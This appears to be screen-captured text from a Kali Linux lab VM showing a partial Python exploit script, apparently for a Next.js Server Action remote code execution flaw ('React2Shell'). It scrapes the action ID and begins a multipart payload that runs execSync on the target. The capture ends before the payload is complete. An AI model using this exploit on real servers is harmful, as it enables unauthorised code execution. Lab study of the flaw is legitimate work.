 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
1 2 3 4 20:55
kali@kali: ~/React2Shell
Session Actions Edit View Help
GNU nano 8.6 exploit.py *
import sys
import socket
import re
import urllib.request
TARGET_IP = "192.168.2.20"
TARGET_PORT = 3000
COMMAND = "process.mainModule.require('child_process').execSync('touch /tmp/pwned_success');"
def get_action_id(ip, port):
print(f"[*] Fetching page from http://{ip}:{port} to find Action ID...")
try:
url = f"http://{ip}:{port}"
with urllib.request.urlopen(url) as response:
html = response.read().decode('utf-8')
# Regex to find Next.js Server Action ID
# Looks for name="$ACTION_ID_..."
match = re.search(r'name="\$ACTION_ID_([a-zA-Z0-9]+)"', html)
if match:
action_id = match.group(1)
print(f"[+] Found Action ID: {action_id}")
return action_id
else:
print("[-] Could not auto-detect Action ID.")
return input("[?] Please paste the 'Next-Action' ID manually: ")
except Exception as e:
print(f"[!] Error fetching page: {e}")
sys.exit(1)
def send_exploit(ip, port, action_id, cmd):
print(f"[*] Sending malicious payload...")
boundary = "----WebKitFormBoundaryx8jO2oVc6SWP3Sad"
# The JSON Gadget Chain
payload_json = (
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
M365
1